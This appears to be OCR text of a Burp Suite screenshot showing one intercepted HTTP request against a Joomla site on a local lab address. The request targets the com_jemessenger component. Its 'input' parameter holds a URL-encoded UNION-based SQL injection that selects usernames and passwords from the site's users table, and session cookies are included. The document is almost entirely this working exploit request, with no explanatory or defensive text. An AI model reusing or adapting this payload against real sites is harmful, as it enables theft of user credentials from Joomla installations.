 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/index.php?tmpl=component&option=com_jemessenger&view=req_get&json=true&limit=6&input=%49%72%72%65%6c%
65%76%61%6e%74%2d%77%68%61%74%2d%69%73%2d%73%74%61%6e%64%69%6e%67%2d%68%65%72%65%27%29%20%75%6e%69%6f%
6e%20%28%53%45%4c%45%43%54%20%27%31%27%2c%20%27%32%27%2c%20%75%73%65%72%6e%61%6d%65%2c%20%70%61%73%73%
77%6f%72%64%2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%2c%20%27%31%30%
27%2c%20%27%31%31%27%2c%20%27%31%32%27%2c%20%27%31%33%27%2c%20%27%31%34%27%2c%20%27%31%35%27%2c%20%27%
31%36%27%20%46%52%4f%4d%20%65%63%73%62%69%5f%75%73%65%72%73%29%20%75%6e%69%6f%6e%20%28%53%45%4c%45%43%
54%20%27%31%27%2c%20%27%32%27%2c%20%27%33%27%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%
27%2c%20%27%38%27%2c%20%27%39%27%2c%20%27%31%30%27%2c%20%27%31%31%27%2c%20%27%31%32%27%2c%20%27%31%33%
27%2c%20%27%31%34%27%2c%20%27%31%35%27%2c%20%27%31%36 HTTP/1.1
Host: 192.168.56.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.3/index.php/component/jemessenger/compose?Itemid=0
Cookie: 0af10112b90abc83e058417b2b68f270=4s3ancq0fp1rv8q9dq8jlcg8qg; joomla_user_state=logged_in;
6346f1b313f433118552670cbcba9d65=cnjhtjsfum9qsild4lu6ounrhv
Connection: close
? < + > Type a search term 0 matches